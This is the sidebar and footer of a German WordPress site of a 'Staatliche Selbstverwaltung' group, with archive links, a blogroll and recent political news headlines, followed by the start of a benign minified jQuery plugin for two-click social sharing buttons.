	<li><a href='https://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='https://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='https://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='https://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='https://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='https://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='https://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='https://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='https://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='https://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='https://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='https://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='https://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='https://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='https://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='https://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='https://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='https://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='https://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='https://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='https://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='https://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='https://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='https://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='https://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='https://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='https://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='https://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='https://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='https://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='https://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='https://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='https://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='https://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='https://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='https://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="https://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li><li id="linkcat-45612" class="widget-container widget_links"><h3 class="widget-title">Alternatives TV</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://bewusst.tv/">bewusst.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCXCFPJd9qo0NQkIElQbDuqA">Conrebbi</a></li>
<li><a href="https://www.youtube.com/channel/UCdQ3tHuZSA5IJzhLnyBMySg/videos?view_as=subscriber">Parteienallianz 2</a></li>
<li><a href="http://quer-denken.tv/">quer-denken.tv</a></li>
<li><a href="https://www.youtube.com/channel/UCxnZp9RSDcS3iDYrCeMNiBg">StaSeVe-Kanal (Parteienallianz)</a></li>
<li><a href="https://vimeo.com/user17990687">StaSeVe-Kanal (Peter Frühwald)</a></li>

	</ul>
</li>
<li id="linkcat-45608" class="widget-container widget_links"><h3 class="widget-title">Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.gatestoneinstitute.org">Gatestone Institut</a></li>
<li><a href="http://www.griechenland-blog.gr/">Griechenlandblog</a></li>
<li><a href="http://haunebu7.wordpress.com">haunebu7</a></li>
<li><a href="http://kreativ-garn.de/">Kunst &amp; Design</a></li>
<li><a href="https://adn46.wordpress.com/">Nachrichtenagentur ADN</a></li>
<li><a href="http://vineyardsaker.de/">Neurusslandblog (Donezk, Lugansk)</a></li>
<li><a href="http://www.politaia.org/">Politaia</a></li>
<li><a href="http://www.voltairenet.org/de">Voltaire Netzwerk</a></li>
<li><a href="https://www.zeitenschrift.com/">Zeitenschrift</a></li>

	</ul>
</li>
<li id="linkcat-45610" class="widget-container widget_links"><h3 class="widget-title">Dienstleistung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://alles-auf-einen-klick.eu/">Alles auf einen Klick</a></li>
<li><a href="http://novertis.com/">Stiftungen</a></li>

	</ul>
</li>
<li id="linkcat-45611" class="widget-container widget_links"><h3 class="widget-title">Seminare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://staseve.eu/aktuelle-seminare-mit-peter-fruehwald">Seminare mit Peter Frühwald</a></li>
<li><a href="https://www.edudip.com/academy/peter.fr%C3%BChwald">Webinare Peter Frühwald</a></li>

	</ul>
</li>
<li id="linkcat-45609" class="widget-container widget_links"><h3 class="widget-title">Shops</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://de.dawanda.com/shop/BSGalerie2">handgestrickte Mützen und Kunstdrucke</a></li>
<li><a href="https://shop.spreadshirt.de/idee09/">Idee09</a></li>
<li><a href="http://kreativverstrickt.jimdo.com/">Kreativverstrickt</a></li>
<li><a href="https://www.artflakes.com/de/shop/bs2008">Kunstdrucke bs2008</a></li>

	</ul>
</li>
<li id="linkcat-51" class="widget-container widget_links"><h3 class="widget-title">Staatliche Selbstverwaltung</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://selbstverwaltung-deutschland.de">Informationen zur Staatlichen Selbstverwaltung</a></li>

	</ul>
</li>
<li id="rss-2" class="widget-container widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://www.staseve.eu/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://staseve.eu/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="">Staseve Aktuell</a></h3></li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"></div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256181">Rede zum 9. November &#8211; Wagenknecht wirft Steinmeier „politische Dummheit“ vor</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256179">Metallarbeitgeber: Wirtschaftswende droht an SPD zu scheitern</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256177">Entwicklungszentrum &#8211; Nächster Autozulieferer muss Stellen abbauen: Swoboda macht Standort in Schorndorf dicht</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256175">GdP: Erhöhte Sicherheitsmaßnahmen zum Karnevalsauftakt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256173">Nach Anschlag &#8211; Mangelhaftes Sicherheitskonzept: Stadt Magdeburg verweigert Genehmigung für Weihnachtsmarkt</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256170">Ernüchterter Blick von Außen: Indischer Physiker sieht Deutschland im Niedergang</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256168">Kriegsgräberpflege: Letzte Brücke zwischen Deutschland und Rußland</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256166">Schwarzarbeit: Koalition nimmt nun auch Lieferdienste ins Visier</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256164">Hubertz will nicht mit Baby im Bundestag reden</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256162">Grünen-Chefin für Abschiebungen von Straftätern nach Syrien</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256151">Energie-Ökonom fordert Aus für Wärmepumpen-Förderung</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256134">München: Unbekannte werfen Steine auf fahrenden Zug</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256131">Rede zur Pogromnacht &#8211; AfD kritisiert Steinmeiers Äußerung zu Parteiverbotsverfahren</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256128">Kommentar &#8211; Bundespräsident knietief im Kampf gegen Rechts: Am neunten November beschmutzt Steinmeier sein Amt und die Republik</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256126">Ansprache &#8211; Steinmeier hält Brandmauer-Rede: Bundespräsident für Wahlausschluss, Beamtenentlassungen, AfD-Verbot</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256123">Sachsen &#8211; Um Extremisten in der Justiz zu verhindern: Verfassungstreueprüfung für Schöffen geplant</a>
											<span class="post-date">10. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256121">Warken offen für Gebühr bei Ausscheren aus Primärarztsystem</a>
											<span class="post-date">10. November 2025</span>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256214#comment-318481">Forsa: AfD weiter vorn &#8211; Linke verliert</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256216#comment-318480">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256218#comment-318479">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256220#comment-318478">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a></li><li class="recentcomments"><span class="comment-author-link">Kleiner Grauer</span> bei <a href="https://staseve.eu/?p=256223#comment-318477">Alice Schwarzer: Linke verdrängen die Realität</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archive</h3>
			<ul>
					<li><a href='https://staseve.eu/?m=202511'>November 2025</a></li>
	<li><a href='https://staseve.eu/?m=202510'>Oktober 2025</a></li>
	<li><a href='https://staseve.eu/?m=202509'>September 2025</a></li>
	<li><a href='https://staseve.eu/?m=202508'>August 2025</a></li>
	<li><a href='https://staseve.eu/?m=202507'>Juli 2025</a></li>
	<li><a href='https://staseve.eu/?m=202506'>Juni 2025</a></li>
	<li><a href='https://staseve.eu/?m=202505'>Mai 2025</a></li>
	<li><a href='https://staseve.eu/?m=202504'>April 2025</a></li>
	<li><a href='https://staseve.eu/?m=202503'>März 2025</a></li>
	<li><a href='https://staseve.eu/?m=202502'>Februar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202501'>Januar 2025</a></li>
	<li><a href='https://staseve.eu/?m=202412'>Dezember 2024</a></li>
	<li><a href='https://staseve.eu/?m=202411'>November 2024</a></li>
	<li><a href='https://staseve.eu/?m=202410'>Oktober 2024</a></li>
	<li><a href='https://staseve.eu/?m=202409'>September 2024</a></li>
	<li><a href='https://staseve.eu/?m=202408'>August 2024</a></li>
	<li><a href='https://staseve.eu/?m=202407'>Juli 2024</a></li>
	<li><a href='https://staseve.eu/?m=202406'>Juni 2024</a></li>
	<li><a href='https://staseve.eu/?m=202405'>Mai 2024</a></li>
	<li><a href='https://staseve.eu/?m=202404'>April 2024</a></li>
	<li><a href='https://staseve.eu/?m=202403'>März 2024</a></li>
	<li><a href='https://staseve.eu/?m=202402'>Februar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202401'>Januar 2024</a></li>
	<li><a href='https://staseve.eu/?m=202312'>Dezember 2023</a></li>
	<li><a href='https://staseve.eu/?m=202311'>November 2023</a></li>
	<li><a href='https://staseve.eu/?m=202310'>Oktober 2023</a></li>
	<li><a href='https://staseve.eu/?m=202309'>September 2023</a></li>
	<li><a href='https://staseve.eu/?m=202308'>August 2023</a></li>
	<li><a href='https://staseve.eu/?m=202307'>Juli 2023</a></li>
	<li><a href='https://staseve.eu/?m=202306'>Juni 2023</a></li>
	<li><a href='https://staseve.eu/?m=202305'>Mai 2023</a></li>
	<li><a href='https://staseve.eu/?m=202304'>April 2023</a></li>
	<li><a href='https://staseve.eu/?m=202303'>März 2023</a></li>
	<li><a href='https://staseve.eu/?m=202302'>Februar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202301'>Januar 2023</a></li>
	<li><a href='https://staseve.eu/?m=202212'>Dezember 2022</a></li>
	<li><a href='https://staseve.eu/?m=202211'>November 2022</a></li>
	<li><a href='https://staseve.eu/?m=202210'>Oktober 2022</a></li>
	<li><a href='https://staseve.eu/?m=202209'>September 2022</a></li>
	<li><a href='https://staseve.eu/?m=202208'>August 2022</a></li>
	<li><a href='https://staseve.eu/?m=202207'>Juli 2022</a></li>
	<li><a href='https://staseve.eu/?m=202206'>Juni 2022</a></li>
	<li><a href='https://staseve.eu/?m=202205'>Mai 2022</a></li>
	<li><a href='https://staseve.eu/?m=202204'>April 2022</a></li>
	<li><a href='https://staseve.eu/?m=202203'>März 2022</a></li>
	<li><a href='https://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='https://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='https://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='https://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='https://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='https://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='https://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='https://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='https://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='https://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='https://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='https://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='https://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='https://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='https://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='https://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='https://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='https://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='https://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='https://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='https://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='https://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='https://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='https://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='https://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='https://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='https://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='https://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='https://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='https://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='https://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='https://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='https://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='https://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='https://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='https://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='https://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='https://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='https://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='https://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='https://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='https://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='https://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='https://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='https://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='https://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='https://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='https://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='https://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='https://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='https://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='https://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='https://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='https://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='https://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='https://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='https://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='https://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='https://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='https://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='https://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='https://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='https://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='https://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='https://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='https://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='https://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='https://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='https://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='https://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='https://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='https://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='https://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="https://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="https://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">
					Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0',blog:'96828792',post:'0',tz:'0',srv:'staseve.eu'} ]);
	_stq.push([ 'clickTrackerInit', '96828792', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4
body_size: 35941
content:
(function($){"use strict";function abbreviateText(text,length){var abbreviated=decodeURIComponent(text);if(abbreviated.length<=length){return text;}var lastWhitespaceIndex=abbreviated.substring(0,length - 1).lastIndexOf(' ');abbreviated=encodeURIComponent(abbreviated.substring(0,lastWhitespaceIndex))+"\u2026";return abbreviated;}function getMeta(name){var metaContent=$('meta[name="'+name+'"]').attr('content');return metaContent||'';}function getTweetText(){var title=getMeta('DC.title');var creator=getMeta('DC.creator');if((title.length>0) &&(creator.length>0)){title+=' - '+creator;}else{title=$('title').text();}return encodeURIComponent(title);}function getURI(){var uri=document.location.href;var canonical=$("link[rel=canonical]").attr("href");if(canonical &&(canonical.length>0)){if(canonical.indexOf("http")<0){canonical=document.location.protocol+"//"+document.location.host+canonical;}uri=canonical;}return uri;}function cookieSet(name,value,days,path,domain){var expires=new Date();expires.setTime(expires.getTime()+(days * 24 * 60 * 60 * 1000));document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}function cookieDel(name,value,path,domain){var expires=new Date();expires.setTime(expires.getTime() - 100);document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}$.fn.socialSharePrivacy=function(options){var defaults={'services':{'facebook':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_fb_off':'nicht mit Facebook verbunden','txt_fb_on':'mit Facebook verbunden','perma_option':'off','display_name':'Facebook','referrer_track':'','language':'de_DE','action':'recommend'},'twitter':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_twitter_off':'nicht mit Twitter verbunden','txt_twitter_on':'mit Twitter verbunden','perma_option':'off','display_name':'Twitter','reply_to':'','tweet_text':'','referrer_track':'utm_medium=twitter&utm_source=2-click-twitter-button&utm_term=2ClickTweetButton&utm_campaign=','language':'de'},'gplus':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre 